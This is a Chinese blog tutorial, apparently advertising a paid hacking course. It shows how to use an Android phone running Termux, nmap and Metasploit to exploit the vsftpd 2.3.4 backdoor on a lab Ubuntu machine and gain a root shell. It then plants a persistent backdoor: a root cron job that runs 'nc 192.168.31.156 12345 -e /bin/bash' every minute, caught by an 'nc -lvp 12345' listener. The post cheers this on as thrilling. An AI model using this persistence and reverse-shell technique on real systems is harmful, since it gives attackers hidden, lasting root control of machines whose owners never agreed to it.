安卓手机黑进linux系统,顺便留个永久root后门,真是爽歪歪!

时间:2020-06-23 来源:互联网 浏览量:

如需学习安卓手机嘿客渗透视频教程,可以订阅我的专栏>>《安卓黑客训练营》!

漏洞测试环境部署

漏洞测试环境部署同一网段下!



ubuntu靶机:192.168.31.171;

安卓手机,安装有我们的Termux;

渗透实战演练——拿权首先,我们使用Termux中的nmap来扫描ubuntu靶机。

如需安装ubuntu和Termux,可以点击:

《渗透搭建:在虚拟机中安装xp和ubuntu系统》

《安卓手机黑客系统搭建》

打开我们的ubuntu靶机,用户名georgia,密码password。

在终端下输入ifconfig查看下ubuntu的内网ip,这里显示192.168.31.171。



回到我们的安卓手机Termux中,使用nmap进行漏洞扫描!

然后在Termux下输入:

之前讲过,script是nmap中的NSE脚本引擎扫描,能够扫描目标系统的漏洞和配置缺陷。

发现了很多漏洞,我们这里选择21端口中的ftp服务。



根据扫描结果,显示为一个ftp-vsftpd-backdoor的软件存在一个后门漏洞,版本是2.3.4,我们来使用安卓手机Termux利用它,从而获取目标靶机的权限!



首先启动我们Termux中的Metasploit:

在Termux终端下输入:



使用该漏洞利用的poc模块并设置参数:

显示RHOSTS需要设置,端口默认是21!



然后执行漏洞攻击!

此时你会发现,已经得到了一个打开的命令行形式的会话,这就是Termux获得的ubuntu控制权限。

此时可以任意进行远程控制了,比如:

具体的操作,请看专栏视频:

>>《安卓手机黑进ubuntu系统,留后门获得永久权》



{!-- PGC_COLUMN --}留永久后门在当前获得的root权限下,输入:

重启对方的cron计时服务:

Nc是一个即使开放端口就能连接的神器,这里使ubuntu的12345端口打开,并每一分钟就使用-e root的命令来连接192.168.31.156设备(我们的手机)!这是一个反弹会话,而且使用的权限是-e,也就是目标ubuntu靶机的root权限命令!

“>>”指的是将"(上面长串代码)"里面的命令写进并附加在/etc/crontab文件的末尾,这个/etc/crontab配置文件是linux系统自启动配置文件。

"(上面代码)"里面的意思是:ubuntu靶机每一分钟都会以root的身份去执行nc 192.168.31.156 12345 -e /bin/bash命令,也就是打开靶机的12345端口,然后反弹连接到我们的攻击设备(手机),这就是留nc后门!



现在我们去手机端新建一个Termux终端,输入:



即可等待ubuntu nc后门发回的反弹shell!此时,只要等待即可。

如果我们的Termux接收到了信号,以后就可以随时控制靶机ubuntu,即使重启了也能够远控!当然,你要开启nc -lvp 12345的监听,守株待兔即可,一般一分钟就能得到对方的shell!爽歪歪!

得到对方的root权限,不会有任何提示,你只需要输入"uname -a"即可查看用户!

如果回显是root,表明已经成功获得root控制,而且是持久后门发回来的连接!

提示:获得了对方的shell,看起来和windows的有点不一样,只要linux系统能够使用的命令,这里都能使用!

在专栏《安卓黑客训练营》的专栏资料库中,我提供了一份详细的linux终端命令大全,可以结合今天获得的linux命令行会话,进行尝试学习!

(订阅该专栏即可获取资料库!)

小白嘿客我想说

小白嘿客我想说更多网络安全、白帽嘿客入门到实战学习,可以前往下方专栏进行订阅学习:

深入浅出web攻防实战指南:

>>《从新手到web白帽黑客》

最快的kali嘿客入门教程:

>>《白帽黑客kali渗透初学指南》

和众多kali爱好者一起交流、学习,获取更多干货,加入:

>>《网络安全训练营》联盟圈子!

相关资讯

安卓资讯推荐

- 1 vivo再次发力,菱形四摄再次诠释“照亮你的美”

- 2 手机相机的革命?安卓开年机皇或搭超高清定制感光元件,9像素

- 3 最好看的安卓手机!魅族15汝窑白,像一股清流熠熠生辉

- 4从4299跌至2150,华为旗舰快跌成千元机,前后六摄+40w快充

- 5小米被网友炮轰,不用高通试试?小米高管:谁都离不开美国产品

- 6安卓新机即将亮相!骁龙865芯主打5G,还有更多惊喜

- 7OPPOReno3Pro5G入网工信部:172g的5G手机

- 8DXOMARK公布2019最佳拍照手机5个维度都有最佳手机

- 9别怼了!小米10好评率跌至91%,小米股票评级降至“持减”

- 1060倍超级变焦“望远镜”!vivoX30Pro后置4摄参数被曝光